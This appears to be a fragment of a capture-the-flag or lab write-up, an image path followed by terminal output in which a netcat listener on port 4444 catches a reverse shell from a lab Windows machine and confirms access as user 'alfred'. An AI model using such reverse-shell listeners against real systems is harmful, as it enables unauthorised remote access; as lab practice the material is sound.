 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.74] 49157
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\alfred